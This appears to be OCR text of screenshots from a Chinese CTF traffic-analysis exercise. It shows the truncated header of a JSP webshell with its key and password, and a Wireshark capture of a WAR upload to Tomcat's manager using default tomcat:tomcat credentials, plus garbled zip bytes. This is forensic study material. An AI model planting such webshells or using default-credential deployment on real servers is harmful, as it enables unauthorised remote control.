 搜索
1.jsp
C: > Users > HASEE > AppData > Local > Temp > Rar$DIa0.418 > <> 1.jsp > ?
1 <%! String xc="3c6e0b8a9c15224a"; String pass="ctfisfun"; String md5=md5(pa
2 %>
xc是密钥
pass是连接密码
1
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · 1.pcapng
Host: 192.168.113.128:8080
Connection: keep-alive
Content-Length: 1261
Cache-Control: max-age=0
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Upgrade-Insecure-Requests: 1
Origin: http://192.168.113.128:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3MLEuXPfLfq6BroV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.113.128:8080/manager/html/undeploy?path=/
1&org.apache.catalina.filters.CSRF_NONCE=AE982C25F9D46C7457AD57917192EB4A
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=0F2BD96AF2B6F70B925C405D22AC29E6
PK是压缩包文件头
------WebKitFormBoundary3MLEuXPfLfq6BroV
Content-Disposition: form-data; name="deployWar"; filename="1.war"
Content-Type: application/octet-stream
PK..........DU........=
......1.jsp.Vko.6..>`......."..`...y
(..-.a..}..+[.^%.D.......;..uC>...s/.=<....o......A..w...............i..Z..
4E.............;H..Y......4.&....V......R...1I>.Q..(..%..p............
L....<..l....br.#.W......)O...D:............^...K..L./.n..d.c....n......].".H^6...OG?..
...8...3....X......9G2...gaI(M....lDE5.......W....mC`-B.W."V$....>.....fd.C.%.....
+.k..*.._..b.....!uR#.
.....'(F............'C}..F....,.y9.......bR....hnZ......?:<.....C.!..WA"|.B...0....F.
9L..P*.P..&.    G.C.OB...z........V.&jT.......n.%z...i..Ya..i....hs..
0,G.....n.......db.N.. ....l3+.....63...a.c.L..tW..CN...=.....S...D.
.K-....j:....}...k.!..T.|..[.M.s..[n..+....&.~.r!..[..'-...[.yV,..#._}
$.....!..Ym*..j...g./.../
......p..^..N...W.H....C....B.:./Z...:v...GL
Qi`IY.....-m..A.Y..{..e.M;bi.,1N0...Z.
5.R?.m...k..#.tV..........b.O.....^s..X..M....DM.R...[.> ].$EJ.?...........x...1.a..h..
...>......Ol..x~g..{6.}.}.;....,...d.V?..        .].k..Q=0..$.....!...:x.